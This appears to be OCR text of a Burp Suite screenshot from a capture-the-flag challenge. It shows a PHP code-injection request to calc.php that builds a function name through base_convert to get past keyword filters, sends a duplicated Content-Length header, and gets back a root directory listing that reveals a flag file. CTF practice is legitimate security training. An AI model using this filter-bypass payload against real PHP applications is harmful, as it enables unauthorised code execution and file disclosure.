 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
4 × 5 × ...
Go Cancel < ▼ > ▼ Target: http://node3.buuoj.cn:25883 ?
Request
Raw Params Headers Hex
GET /calc.php?num=var_dump(base_convert(61693386291,10,36)(chr(47))) HTTP/1.1
Host: node3.buuoj.cn:25883
Content-Length: 9
Content-Length: 9
num=1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
string(3) "bin"
[4]=>
string(4) "boot"
[5]=>
string(3) "dev"
[6]=>
string(3) "etc"
[7]=>
string(5) "f1agg"
[8]=>
string(4) "home"
[9]=>
string(3) "lib"
[10]=>
string(5) "lib64"
[11]=>
string(5) "media"
[12]=>
string(3) "mnt"
[13]=>
string(3) "opt"
[14]=>
string(4) "proc"
[15]=>
string(4) "root"
[16]=>
string(3) "run"
[17]=>
string(4) "sbin"
? < + > Type a search term 0 matches
Done 1,143 bytes | 45 millis